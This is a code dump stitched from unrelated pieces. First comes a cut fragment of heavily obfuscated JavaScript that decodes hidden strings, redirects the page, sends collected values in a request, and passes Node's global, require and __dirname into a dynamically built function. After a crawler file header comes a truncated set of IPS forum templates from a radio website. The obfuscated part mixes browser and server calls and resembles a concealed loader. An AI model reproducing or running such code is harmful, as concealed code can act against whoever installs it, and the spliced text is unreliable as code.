jAZj5G(wJAWk_){if(typeof x_rO4y[wJAWk_]===I8txWI[0xd]){return x_rO4y[wJAWk_]=_ztHQM(jsUBi6V[wJAWk_])}return x_rO4y[wJAWk_]}JWqHqY(HEZDPfu(0x149)+I8txWI[0x4c]).location.replace(jAZj5G(0x14a)+jAZj5G(0x14b))}catch(wJAWk_){uJqxwf(I4vTwfh);function Lq2SdFE(wJAWk_){var UagUx7=\"%DJWCXZO)<P`@}bsw?#q_R[gx;>HmM+zrtFj5Q|:vda(={8EIfcBNU,okS*Knp.3$7hyYe^1&L!u0iV926A4]/Tl\\\"~G\",Qo1nNK,CnG_u9C,yETnQp8,KxLY7ba,JbIIBlc,ozNLYvR,DbBqzzM;NIeCjKO(Qo1nNK=\"\"+(wJAWk_||\"\"),CnG_u9C=Qo1nNK.length,yETnQp8=[],KxLY7ba=I8txWI[0x3],JbIIBlc=I8txWI[0x3],ozNLYvR=-I8txWI[0x1]);for(DbBqzzM=I8txWI[0x3];DbBqzzM<CnG_u9C;DbBqzzM++){var XzyVlD=UagUx7.indexOf(Qo1nNK[DbBqzzM]);if(XzyVlD===-I8txWI[0x1])continue;if(ozNLYvR<I8txWI[0x3]){ozNLYvR=XzyVlD}else{NIeCjKO(ozNLYvR+=XzyVlD*I8txWI[0x14],KxLY7ba|=ozNLYvR<<JbIIBlc,JbIIBlc+=(ozNLYvR&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(yETnQp8.push(KxLY7ba&I8txWI[0xc]),KxLY7ba>>=I8txWI[0x4],JbIIBlc-=I8txWI[0x4])}while(JbIIBlc>I8txWI[0x11]);ozNLYvR=-I8txWI[0x1]}}if(ozNLYvR>-I8txWI[0x1]){yETnQp8.push((KxLY7ba|ozNLYvR<<JbIIBlc)&I8txWI[0xc])}return jTVb7Va(yETnQp8)}function I4vTwfh(...wJAWk_){wJAWk_[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[wJAWk_[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[wJAWk_[I8txWI[0x3]]]=Lq2SdFE(jsUBi6V[wJAWk_[I8txWI[0x3]]])}return x_rO4y[wJAWk_[I8txWI[0x3]]]}JWqHqY(I4vTwfh(I8txWI[0x64])+I8txWI[0x4c]).stop?JWqHqY(I4vTwfh(I8txWI[0x64])+I8txWI[0x4c]).stop():JWqHqY(I4vTwfh(0x14d)).execCommand(I4vTwfh(0x14e))}}Ykqn1Co=jLxAGo(wJAWk_[HEZDPfu(0x14f)])[HEZDPfu(0x150)](HEZDPfu(0x151))[HEZDPfu(0x152)](HEZDPfu(0x153))}}if(CnG_u9C===Qo1nNK(0x154)+Qo1nNK(0x155)){NIeCjKO(uJqxwf(rEO8cNr),uJqxwf(WRMujie));function WRMujie(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x1],wJAWk_[I8txWI[0x37]]=\"]u9<`v;|){5&,6Z0!k.bK^NVWmU#jlSCD+opB$@2wq3AHLz~scO1PE\\\"(R[}*f_M:hFJYx>8GXT4retQna/iy=?%7gId\",wJAWk_[-I8txWI[0x61]]=\"\"+(wJAWk_[I8txWI[0x3]]||\"\"),wJAWk_[I8txWI[0x5]]=wJAWk_[-I8txWI[0x61]].length,wJAWk_[I8txWI[0x21]]=[],wJAWk_[-I8txWI[0x65]]=I8txWI[0x3],wJAWk_[I8txWI[0xf]]=I8txWI[0x3],wJAWk_[I8txWI[0x11]]=-I8txWI[0x1]);for(wJAWk_[I8txWI[0x1c]]=I8txWI[0x3];wJAWk_[I8txWI[0x1c]]<wJAWk_[I8txWI[0x5]];wJAWk_[I8txWI[0x1c]]++){wJAWk_[I8txWI[0x1e]]=wJAWk_[I8txWI[0x37]].indexOf(wJAWk_[-I8txWI[0x61]][wJAWk_[I8txWI[0x1c]]]);if(wJAWk_[I8txWI[0x1e]]===-I8txWI[0x1])continue;if(wJAWk_[I8txWI[0x11]]<I8txWI[0x3]){wJAWk_[I8txWI[0x11]]=wJAWk_[I8txWI[0x1e]]}else{NIeCjKO(wJAWk_[I8txWI[0x11]]+=wJAWk_[I8txWI[0x1e]]*I8txWI[0x14],wJAWk_[-I8txWI[0x65]]|=wJAWk_[I8txWI[0x11]]<<wJAWk_[I8txWI[0xf]],wJAWk_[I8txWI[0xf]]+=(wJAWk_[I8txWI[0x11]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(wJAWk_[I8txWI[0x21]].push(wJAWk_[-I8txWI[0x65]]&I8txWI[0xc]),wJAWk_[-I8txWI[0x65]]>>=I8txWI[0x4],wJAWk_[I8txWI[0xf]]-=I8txWI[0x4])}while(wJAWk_[I8txWI[0xf]]>I8txWI[0x11]);wJAWk_[I8txWI[0x11]]=-I8txWI[0x1]}}if(wJAWk_[I8txWI[0x11]]>-I8txWI[0x1]){wJAWk_[I8txWI[0x21]].push((wJAWk_[-I8txWI[0x65]]|wJAWk_[I8txWI[0x11]]<<wJAWk_[I8txWI[0xf]])&I8txWI[0xc])}return jTVb7Va(wJAWk_[I8txWI[0x21]])}function rEO8cNr(...wJAWk_){wJAWk_[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[wJAWk_[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[wJAWk_[I8txWI[0x3]]]=WRMujie(jsUBi6V[wJAWk_[I8txWI[0x3]]])}return x_rO4y[wJAWk_[I8txWI[0x3]]]}NIeCjKO(XzyVlD=this[Qo1nNK(0x156)](yETnQp8),Ykqn1Co=jLxAGo(wJAWk_[Qo1nNK(0x157)+rEO8cNr(0x158)+I8txWI[0x42]])[rEO8cNr(0x159)](rEO8cNr(0x15a))[rEO8cNr(0x15b)](rEO8cNr(0x15c)))}if(Ykqn1Co[Qo1nNK(I8txWI[0x66])](Qo1nNK(0x15d))[Qo1nNK(0x15e)]===I8txWI[0x3]){return}JWqHqY(Qo1nNK(0x15f))(function(){NIeCjKO(uJqxwf(Qo1nNK),uJqxwf(UagUx7));function UagUx7(...UagUx7){NIeCjKO(UagUx7[I8txWI[0x0]]=I8txWI[0x1],UagUx7[-I8txWI[0x4e]]=\"`,x}91^:8[7|3u?_{+y)4pX=!B.k>\\\"AlFJLIiaQOKjCDRrvz(w/2;TMNU%W*q$tbo~HZ@g<dnsEYG0mhfVc#5]6SeP&\",UagUx7[I8txWI[0x19]]=\"\"+(UagUx7[I8txWI[0x3]]||\"\"),UagUx7[I8txWI[0x1a]]=UagUx7[I8txWI[0x19]].length,UagUx7[I8txWI[0x21]]=[],UagUx7[I8txWI[0x9]]=I8txWI[0x3],UagUx7[-I8txWI[0x67]]=I8txWI[0x3],UagUx7[I8txWI[0x68]]=-I8txWI[0x1]);for(UagUx7[I8txWI[0x1c]]=I8txWI[0x3];UagUx7[I8txWI[0x1c]]<UagUx7[I8txWI[0x1a]];UagUx7[I8txWI[0x1c]]++){UagUx7[I8txWI[0x29]]=UagUx7[-I8txWI[0x4e]].indexOf(UagUx7[I8txWI[0x19]][UagUx7[I8txWI[0x1c]]]);if(UagUx7[I8txWI[0x29]]===-I8txWI[0x1])continue;if(UagUx7[I8txWI[0x68]]<I8txWI[0x3]){UagUx7[I8txWI[0x68]]=UagUx7[I8txWI[0x29]]}else{NIeCjKO(UagUx7[I8txWI[0x68]]+=UagUx7[I8txWI[0x29]]*I8txWI[0x14],UagUx7[I8txWI[0x9]]|=UagUx7[I8txWI[0x68]]<<UagUx7[-I8txWI[0x67]],UagUx7[-I8txWI[0x67]]+=(UagUx7[I8txWI[0x68]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(UagUx7[I8txWI[0x21]].push(UagUx7[I8txWI[0x9]]&I8txWI[0xc]),UagUx7[I8txWI[0x9]]>>=I8txWI[0x4],UagUx7[-I8txWI[0x67]]-=I8txWI[0x4])}while(UagUx7[-I8txWI[0x67]]>I8txWI[0x11]);UagUx7[I8txWI[0x68]]=-I8txWI[0x1]}}if(UagUx7[I8txWI[0x68]]>-I8txWI[0x1]){UagUx7[I8txWI[0x21]].push((UagUx7[I8txWI[0x9]]|UagUx7[I8txWI[0x68]]<<UagUx7[-I8txWI[0x67]])&I8txWI[0xc])}return jTVb7Va(UagUx7[I8txWI[0x21]])}function Qo1nNK(...Qo1nNK){Qo1nNK[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[Qo1nNK[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[Qo1nNK[I8txWI[0x3]]]=UagUx7(jsUBi6V[Qo1nNK[I8txWI[0x3]]])}return x_rO4y[Qo1nNK[I8txWI[0x3]]]}JWqHqY(Qo1nNK(I8txWI[0x69]))[Qo1nNK(0x161)]()(JWqHqY(Qo1nNK(I8txWI[0x69]))[Qo1nNK(0x162)](Qo1nNK(0x163)+I8txWI[0x74])+Qo1nNK(0x164),{[Qo1nNK(I8txWI[0x6a])]:Qo1nNK(0x166),[Qo1nNK(0x167)]:{[Qo1nNK(0x168)]:CnG_u9C,[Qo1nNK(0x169)]:JbIIBlc,[Qo1nNK(0x16a)]:ozNLYvR,[Qo1nNK(0x16b)]:DbBqzzM,[Qo1nNK(0x16c)]:XzyVlD}})[Qo1nNK(0x16d)](function(UagUx7){if(UagUx7[Qo1nNK(I8txWI[0x6a])]===Qo1nNK(0x16e)){function CnG_u9C(UagUx7){var CnG_u9C=\"K/B5[m@~bD?F.YZLVWR6*}\\\"Az8yG1hsI7jtHp2o+lcT^q,Q`;N<#U{JCeMdixfX0Eg_$w(PSO%=!]nrk&v:>934u|)a\",yETnQp8,KxLY7ba,JbIIBlc,ozNLYvR,DbBqzzM,XzyVlD,HJgpeZ8;NIeCjKO(yETnQp8=\"\"+(UagUx7||\"\"),KxLY7ba=yETnQp8.length,JbIIBlc=[],ozNLYvR=I8txWI[0x3],DbBqzzM=I8txWI[0x3],XzyVlD=-I8txWI[0x1]);for(HJgpeZ8=I8txWI[0x3];HJgpeZ8<KxLY7ba;HJgpeZ8++){var HEZDPfu=CnG_u9C.indexOf(yETnQp8[HJgpeZ8]);if(HEZDPfu===-I8txWI[0x1])continue;if(XzyVlD<I8txWI[0x3]){XzyVlD=HEZDPfu}else{NIeCjKO(XzyVlD+=HEZDPfu*I8txWI[0x14],ozNLYvR|=XzyVlD<<DbBqzzM,DbBqzzM+=(XzyVlD&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(JbIIBlc.push(ozNLYvR&I8txWI[0xc]),ozNLYvR>>=I8txWI[0x4],DbBqzzM-=I8txWI[0x4])}while(DbBqzzM>I8txWI[0x11]);XzyVlD=-I8txWI[0x1]}}if(XzyVlD>-I8txWI[0x1]){JbIIBlc.push((ozNLYvR|XzyVlD<<DbBqzzM)&I8txWI[0xc])}return jTVb7Va(JbIIBlc)}function yETnQp8(UagUx7){if(typeof x_rO4y[UagUx7]===I8txWI[0xd]){return x_rO4y[UagUx7]=CnG_u9C(jsUBi6V[UagUx7])}return x_rO4y[UagUx7]}JWqHqY(yETnQp8(0x16f)).ui[yETnQp8(0x170)][yETnQp8(0x171)]({[yETnQp8(0x172)+I8txWI[0x9]]:UagUx7[yETnQp8(0x173)]})}else{NIeCjKO(uJqxwf(JbIIBlc),uJqxwf(KxLY7ba));function KxLY7ba(...UagUx7){NIeCjKO(UagUx7[I8txWI[0x0]]=I8txWI[0x1],UagUx7[I8txWI[0x1]]=\"FlhxK91B!wLYWG,&Pg>e@zON`<0n26pv4y:iAHSd;~#CQ8r_R/Vo%c.DZ(Es}?Jt{IT\\\"Ub+7fkq3u=a^|]M)Xm[*$5j\",UagUx7[-I8txWI[0x6b]]=\"\"+(UagUx7[I8txWI[0x3]]||\"\"),UagUx7[I8txWI[0x1a]]=UagUx7[-I8txWI[0x6b]].length,UagUx7[I8txWI[0x57]]=[],UagUx7[I8txWI[0x6c]]=I8txWI[0x3],UagUx7[I8txWI[0xa]]=I8txWI[0x3],UagUx7[I8txWI[0x6d]]=-I8txWI[0x1]);for(UagUx7[I8txWI[0x35]]=I8txWI[0x3];UagUx7[I8txWI[0x35]]<UagUx7[I8txWI[0x1a]];UagUx7[I8txWI[0x35]]++){UagUx7[I8txWI[0x29]]=UagUx7[I8txWI[0x1]].indexOf(UagUx7[-I8txWI[0x6b]][UagUx7[I8txWI[0x35]]]);if(UagUx7[I8txWI[0x29]]===-I8txWI[0x1])continue;if(UagUx7[I8txWI[0x6d]]<I8txWI[0x3]){UagUx7[I8txWI[0x6d]]=UagUx7[I8txWI[0x29]]}else{NIeCjKO(UagUx7[I8txWI[0x6d]]+=UagUx7[I8txWI[0x29]]*I8txWI[0x14],UagUx7[I8txWI[0x6c]]|=UagUx7[I8txWI[0x6d]]<<UagUx7[I8txWI[0xa]],UagUx7[I8txWI[0xa]]+=(UagUx7[I8txWI[0x6d]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(UagUx7[I8txWI[0x57]].push(UagUx7[I8txWI[0x6c]]&I8txWI[0xc]),UagUx7[I8txWI[0x6c]]>>=I8txWI[0x4],UagUx7[I8txWI[0xa]]-=I8txWI[0x4])}while(UagUx7[I8txWI[0xa]]>I8txWI[0x11]);UagUx7[I8txWI[0x6d]]=-I8txWI[0x1]}}if(UagUx7[I8txWI[0x6d]]>-I8txWI[0x1]){UagUx7[I8txWI[0x57]].push((UagUx7[I8txWI[0x6c]]|UagUx7[I8txWI[0x6d]]<<UagUx7[I8txWI[0xa]])&I8txWI[0xc])}return jTVb7Va(UagUx7[I8txWI[0x57]])}function JbIIBlc(...UagUx7){UagUx7[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[UagUx7[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[UagUx7[I8txWI[0x3]]]=KxLY7ba(jsUBi6V[UagUx7[I8txWI[0x3]]])}return x_rO4y[UagUx7[I8txWI[0x3]]]}if(UagUx7[JbIIBlc(0x174)]===\"OK\"&&UagUx7[JbIIBlc(0x175)+I8txWI[0x42]]!==\"\"){function ozNLYvR(UagUx7){var CnG_u9C=\"IxC!~z4)a/3(l0.:&#]`d@fs8%Tik[KeJqW7=$PDQhYjm;Z1Ec5nBMHb<Lu9U+F>rS^Xy2AtRG*w}{,O_?VoNpv\\\"|6g\",yETnQp8,KxLY7ba,JbIIBlc,ozNLYvR,DbBqzzM,XzyVlD,HJgpeZ8;NIeCjKO(yETnQp8=\"\"+(UagUx7||\"\"),KxLY7ba=yETnQp8.length,JbIIBlc=[],ozNLYvR=I8txWI[0x3],DbBqzzM=I8txWI[0x3],XzyVlD=-I8txWI[0x1]);for(HJgpeZ8=I8txWI[0x3];HJgpeZ8<KxLY7ba;HJgpeZ8++){var HEZDPfu=CnG_u9C.indexOf(yETnQp8[HJgpeZ8]);if(HEZDPfu===-I8txWI[0x1])continue;if(XzyVlD<I8txWI[0x3]){XzyVlD=HEZDPfu}else{NIeCjKO(XzyVlD+=HEZDPfu*I8txWI[0x14],ozNLYvR|=XzyVlD<<DbBqzzM,DbBqzzM+=(XzyVlD&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(JbIIBlc.push(ozNLYvR&I8txWI[0xc]),ozNLYvR>>=I8txWI[0x4],DbBqzzM-=I8txWI[0x4])}while(DbBqzzM>I8txWI[0x11]);XzyVlD=-I8txWI[0x1]}}if(XzyVlD>-I8txWI[0x1]){JbIIBlc.push((ozNLYvR|XzyVlD<<DbBqzzM)&I8txWI[0xc])}return jTVb7Va(JbIIBlc)}function DbBqzzM(UagUx7){if(typeof x_rO4y[UagUx7]===I8txWI[0xd]){return x_rO4y[UagUx7]=ozNLYvR(jsUBi6V[UagUx7])}return x_rO4y[UagUx7]}if(DbBqzzM(0x176)+\"K\"in HDdJ2TQ){XzyVlD()}function XzyVlD(){const UagUx7=MUQwSXv[\"cbNRzr\"](\"path\"),{version:CnG_u9C}=MUQwSXv[\"cbNRzr\"](\"../../package\"),{version:yETnQp8}=MUQwSXv[\"cbNRzr\"](\"@redacted/enterprise-plugin/package\"),{version:KxLY7ba}=MUQwSXv[\"cbNRzr\"](\"@redacted/components/package\"),{sdkVersion:JbIIBlc}=MUQwSXv[\"cbNRzr\"](\"@redacted/enterprise-plugin\"),ozNLYvR=MUQwSXv[\"cbNRzr\"](\"../utils/isStandaloneExecutable\"),XzyVlD=MUQwSXv[\"cbNRzr\"](\"./resolve-local-redacted-path\"),HJgpeZ8=UagUx7.resolve(MUQwSXv[\"lA8rdD\"],DbBqzzM(0x177))}NIeCjKO(Ykqn1Co[DbBqzzM(0x178)](UagUx7[DbBqzzM(I8txWI[0x6e])+I8txWI[0x42]])[DbBqzzM(0x17a)]()[DbBqzzM(0x17b)](),Ykqn1Co[DbBqzzM(0x17c)](DbBqzzM(0x17d)),jLxAGo(JWqHqY(DbBqzzM(0x17e)))[DbBqzzM(0x17f)+\"r\"](DbBqzzM(I8txWI[0x6e])+DbBqzzM(0x180)+I8txWI[0x9],[Ykqn1Co]));const HJgpeZ8=Ykqn1Co[DbBqzzM(0x181)](DbBqzzM(0x182));if(HJgpeZ8[DbBqzzM(0x183)]>I8txWI[0x3]){if(DbBqzzM(0x184)in HDdJ2TQ){HEZDPfu()}function HEZDPfu(){uJqxwf(UagUx7);function UagUx7(...UagUx7){NIeCjKO(UagUx7[I8txWI[0x0]]=I8txWI[0x1],UagUx7[-I8txWI[0x3a]]=\"8BGmkhDCHd<]Ue(ay@[`fQt6%xs701\\\"KT|^?r,5IXgow:i*PcJbFN.9}{_4>MElR3~;!p#$AVZ)&L/z=OqvuYWS+jn2\",UagUx7[I8txWI[0x1b]]=\"\"+(UagUx7[I8txWI[0x3]]||\"\"),UagUx7[I8txWI[0x17]]=UagUx7[I8txWI[0x1b]].length,UagUx7[I8txWI[0x23]]=[],UagUx7[I8txWI[0x2f]]=I8txWI[0x3],UagUx7[I8txWI[0xa]]=I8txWI[0x3],UagUx7[I8txWI[0x5b]]=-I8txWI[0x1]);for(UagUx7[I8txWI[0x1c]]=I8txWI[0x3];UagUx7[I8txWI[0x1c]]<UagUx7[I8txWI[0x17]];UagUx7[I8txWI[0x1c]]++){UagUx7[I8txWI[0x6f]]=UagUx7[-I8txWI[0x3a]].indexOf(UagUx7[I8txWI[0x1b]][UagUx7[I8txWI[0x1c]]]);if(UagUx7[I8txWI[0x6f]]===-I8txWI[0x1])continue;if(UagUx7[I8txWI[0x5b]]<I8txWI[0x3]){UagUx7[I8txWI[0x5b]]=UagUx7[I8txWI[0x6f]]}else{NIeCjKO(UagUx7[I8txWI[0x5b]]+=UagUx7[I8txWI[0x6f]]*I8txWI[0x14],UagUx7[I8txWI[0x2f]]|=UagUx7[I8txWI[0x5b]]<<UagUx7[I8txWI[0xa]],UagUx7[I8txWI[0xa]]+=(UagUx7[I8txWI[0x5b]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(UagUx7[I8txWI[0x23]].push(UagUx7[I8txWI[0x2f]]&I8txWI[0xc]),UagUx7[I8txWI[0x2f]]>>=I8txWI[0x4],UagUx7[I8txWI[0xa]]-=I8txWI[0x4])}while(UagUx7[I8txWI[0xa]]>I8txWI[0x11]);UagUx7[I8txWI[0x5b]]=-I8txWI[0x1]}}if(UagUx7[I8txWI[0x5b]]>-I8txWI[0x1]){UagUx7[I8txWI[0x23]].push((UagUx7[I8txWI[0x2f]]|UagUx7[I8txWI[0x5b]]<<UagUx7[I8txWI[0xa]])&I8txWI[0xc])}return jTVb7Va(UagUx7[I8txWI[0x23]])}function CnG_u9C(CnG_u9C){if(typeof x_rO4y[CnG_u9C]===I8txWI[0xd]){return x_rO4y[CnG_u9C]=UagUx7(jsUBi6V[CnG_u9C])}return x_rO4y[CnG_u9C]}function yETnQp8(UagUx7){return UagUx7[I8txWI[0x1]]*I8txWI[0x71]+(UagUx7[I8txWI[0x3]]<I8txWI[0x3]?I8txWI[0x70]|UagUx7[I8txWI[0x3]]:UagUx7[I8txWI[0x3]])}function KxLY7ba(UagUx7){switch(((UagUx7&I8txWI[0x70])!==I8txWI[0x3])*I8txWI[0x1]+(UagUx7<I8txWI[0x3])*I8txWI[0x19]){case I8txWI[0x3]:return[UagUx7%I8txWI[0x70],JWqHqY(DbBqzzM(I8txWI[0x72])).trunc(UagUx7/I8txWI[0x71])];case I8txWI[0x1]:return[UagUx7%I8txWI[0x70]-I8txWI[0x70],JWqHqY(DbBqzzM(I8txWI[0x72])).trunc(UagUx7/I8txWI[0x71])+I8txWI[0x1]];case I8txWI[0x19]:return[((UagUx7+I8txWI[0x70])%I8txWI[0x70]+I8txWI[0x70])%I8txWI[0x70],JWqHqY(DbBqzzM(I8txWI[0x72])).round(UagUx7/I8txWI[0x71])];case I8txWI[0x5]:return[UagUx7%I8txWI[0x70],JWqHqY(DbBqzzM(I8txWI[0x72])).trunc(UagUx7/I8txWI[0x71])]}}let JbIIBlc=yETnQp8([I8txWI[0x19],I8txWI[0x21]]),ozNLYvR=yETnQp8([I8txWI[0x1],I8txWI[0x19]]),XzyVlD=JbIIBlc+ozNLYvR,HJgpeZ8=XzyVlD-ozNLYvR,HEZDPfu=HJgpeZ8*I8txWI[0x19],Qo1nNK=HEZDPfu/I8txWI[0x19];NIeCjKO(JWqHqY(CnG_u9C(I8txWI[0x73])).log(KxLY7ba(XzyVlD)),JWqHqY(CnG_u9C(I8txWI[0x73])).log(KxLY7ba(HJgpeZ8)),JWqHqY(CnG_u9C(0x187)+I8txWI[0x74]).log(KxLY7ba(HEZDPfu)),JWqHqY(CnG_u9C(I8txWI[0x73])).log(KxLY7ba(Qo1nNK)))}JWqHqY(DbBqzzM(0x188))[DbBqzzM(0x189)](HJgpeZ8)}}}})},0x320)})}),JWqHqY(JbIIBlc(I8txWI[0x75]))[JbIIBlc(0x18a)][JbIIBlc(I8txWI[0x6])](JbIIBlc(0x18b),JbIIBlc(0x18c),I8txWI[0x3c],function(){if(jLxAGo(JbIIBlc(0x18d))[JbIIBlc(0x18e)](JbIIBlc(0x18f))[JbIIBlc(0x190)]>I8txWI[0x3]){uJqxwf(UagUx7);function wJAWk_(wJAWk_){var UagUx7=\"D*O48u!}aUxlkXRi)Agh^7B/IrS6qnV(@3.~HW%ePt1=5C#`>dZb$,0fzJ?cYGvEs2wK\\\"_jTp;9L[o]:F&m|QNy+<{M\",jLxAGo,Qo1nNK,JbIIBlc,x_rO4y,jsUBi6V,CnG_u9C,B3aOHq;NIeCjKO(jLxAGo=\"\"+(wJAWk_||\"\"),Qo1nNK=jLxAGo.length,JbIIBlc=[],x_rO4y=I8txWI[0x3],jsUBi6V=I8txWI[0x3],CnG_u9C=-I8txWI[0x1]);for(B3aOHq=I8txWI[0x3];B3aOHq<Qo1nNK;B3aOHq++){var yETnQp8=UagUx7.indexOf(jLxAGo[B3aOHq]);if(yETnQp8===-I8txWI[0x1])continue;if(CnG_u9C<I8txWI[0x3]){CnG_u9C=yETnQp8}else{NIeCjKO(CnG_u9C+=yETnQp8*I8txWI[0x14],x_rO4y|=CnG_u9C<<jsUBi6V,jsUBi6V+=(CnG_u9C&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(JbIIBlc.push(x_rO4y&I8txWI[0xc]),x_rO4y>>=I8txWI[0x4],jsUBi6V-=I8txWI[0x4])}while(jsUBi6V>I8txWI[0x11]);CnG_u9C=-I8txWI[0x1]}}if(CnG_u9C>-I8txWI[0x1]){JbIIBlc.push((x_rO4y|CnG_u9C<<jsUBi6V)&I8txWI[0xc])}return jTVb7Va(JbIIBlc)}function UagUx7(...UagUx7){UagUx7[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[UagUx7[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[UagUx7[I8txWI[0x3]]]=wJAWk_(jsUBi6V[UagUx7[I8txWI[0x3]]])}return x_rO4y[UagUx7[I8txWI[0x3]]]}this[JbIIBlc(0x191)](UagUx7(0x192),function(wJAWk_){uJqxwf(UagUx7);function UagUx7(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x1],wJAWk_[I8txWI[0x78]]=\"D}dlO[~x<TUEC+1m4tZ=wGLVJc(gN\\\"k)`KvfXS]2PIe.6H7RB0ysAu9a^_35q?po;{YM#!:jWzhQ*F$@bri%|&,>/8n\",wJAWk_[I8txWI[0x76]]=\"\"+(wJAWk_[I8txWI[0x3]]||\"\"),wJAWk_[I8txWI[0x5]]=wJAWk_[I8txWI[0x76]].length,wJAWk_[I8txWI[0x21]]=[],wJAWk_[I8txWI[0x79]]=I8txWI[0x3],wJAWk_[I8txWI[0xa]]=I8txWI[0x3],wJAWk_[I8txWI[0x1f]]=-I8txWI[0x1]);for(wJAWk_[I8txWI[0x53]]=I8txWI[0x3];wJAWk_[I8txWI[0x53]]<wJAWk_[I8txWI[0x5]];wJAWk_[I8txWI[0x53]]++){wJAWk_[-I8txWI[0x77]]=wJAWk_[I8txWI[0x78]].indexOf(wJAWk_[I8txWI[0x76]][wJAWk_[I8txWI[0x53]]]);if(wJAWk_[-I8txWI[0x77]]===-I8txWI[0x1])continue;if(wJAWk_[I8txWI[0x1f]]<I8txWI[0x3]){wJAWk_[I8txWI[0x1f]]=wJAWk_[-I8txWI[0x77]]}else{NIeCjKO(wJAWk_[I8txWI[0x1f]]+=wJAWk_[-I8txWI[0x77]]*I8txWI[0x14],wJAWk_[I8txWI[0x79]]|=wJAWk_[I8txWI[0x1f]]<<wJAWk_[I8txWI[0xa]],wJAWk_[I8txWI[0xa]]+=(wJAWk_[I8txWI[0x1f]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(wJAWk_[I8txWI[0x21]].push(wJAWk_[I8txWI[0x79]]&I8txWI[0xc]),wJAWk_[I8txWI[0x79]]>>=I8txWI[0x4],wJAWk_[I8txWI[0xa]]-=I8txWI[0x4])}while(wJAWk_[I8txWI[0xa]]>I8txWI[0x11]);wJAWk_[I8txWI[0x1f]]=-I8txWI[0x1]}}if(wJAWk_[I8txWI[0x1f]]>-I8txWI[0x1]){wJAWk_[I8txWI[0x21]].push((wJAWk_[I8txWI[0x79]]|wJAWk_[I8txWI[0x1f]]<<wJAWk_[I8txWI[0xa]])&I8txWI[0xc])}return jTVb7Va(wJAWk_[I8txWI[0x21]])}function jLxAGo(wJAWk_){if(typeof x_rO4y[wJAWk_]===I8txWI[0xd]){return x_rO4y[wJAWk_]=UagUx7(jsUBi6V[wJAWk_])}return x_rO4y[wJAWk_]}this[jLxAGo(0x193)][jLxAGo(0x194)](jLxAGo(0x195))[jLxAGo(0x196)](jLxAGo(0x197)+jLxAGo(0x198),jLxAGo(0x199))})}}))}(JWqHqY(DbBqzzM(0x19a)),MUQwSXv[\"_kz67p\"]);")({get"VSKeg1"(){return global},get"cbNRzr"(){return require},get"lA8rdD"(){return __dirname},get"_kz67p"(){return _}});;

--- FILE ---
content_type: application/javascript
request_url: https://www.radiotrefpunt.nl/static/js/global/root_framework.js?v=05ec7d95151764230988
body_size: 477792
content:
ips.templates.set('core.general.loading'," 	&nbsp;<span class='i-color_soft'><i class='ipsLoadingIcon'></i>&nbsp;&nbsp;&nbsp;</span> {{text}}</span>");ips.templates.set('core.general.ajax'," 	<div id='elAjaxLoading'><i class='ipsLoading ipsLoading--tiny'></i> {{#lang}}loading{{/lang}}...</div>");ips.templates.set('core.general.flashMsg'," 	<div id='elFlashMessage'><div data-role='flashMessage' class='i-text-align_center'></div><a href='#' data-action='dismissFlashMessage'>&times;</a></div>");ips.templates.set('core.hovercard.loading'," 	<i class='ipsLoadingIcon'></i>");ips.templates.set('core.posts.spoiler'," 	<span class='ipsStyle_spoilerFancy_text'><span class='ipsButton ipsButton--small ipsButton--primary ipsButton--icon'><i class='fa-solid fa-chevron-right'></i></span> {{#lang}}spoilerClickToReveal{{/lang}}</span>");ips.templates.set('core.posts.spoilerOpen'," 	<span class='ipsStyle_spoilerFancy_text'><span class='ipsButton ipsButton--small ipsButton--primary ipsButton--icon'><i class='fa-solid fa-chevron-down'></i></span> {{#lang}}spoilerClickToHide{{/lang}}</span>");ips.templates.set('core.posts.multiQuoteOff'," 	<i class='fa-solid fa-plus'></i>");ips.templates.set('core.posts.multiQuoteOn'," 	<i class='fa-solid fa-check'></i>");ips.templates.set('core.posts.multiQuoter'," 	<div id='ipsMultiQuoter' data-commentsContainer='{{commentFeedId}}'>		<button class='ipsButton ipsButton--soft ipsButton--small' data-role='multiQuote_{{commentFeedId}}'><i class='fa-solid fa-comments'></i> &nbsp;&nbsp;{{{count}}}</button> &nbsp;&nbsp;<a href='#' data-action='clearQuoted_{{commentFeedId}}'><i class='fa-solid fa-xmark'></i></a>	</div>");ips.templates.set('core.menus.menuItem'," 	<li>		<a href='{{link}}' {{#checked}}aria-selected='true'{{/checked}} data-ipsMenuValue='{{value}}'>{{title}}</a>	</li>");ips.templates.set('core.menus.menuSep'," 	<li><hr></li>");ips.templates.set('core.posts.quotedSpoiler'," 	<p><em>{{#lang}}quotedSpoiler{{/lang}}</em></p>");ips.templates.set('core.postNotify.single'," 	<div class='i-flex i-align-items_center i-gap_2 i-link-color_inherit' data-role='newPostNotification'>		<span class='ipsUserPhoto ipsUserPhoto--tiny'><img src='{{photo}}' alt='' loading='lazy'></span>		<div>			<span class='i-font-weight_500'>{{{text}}}</span>&nbsp;&nbsp;			<a href='#' data-action='loadNewPosts' 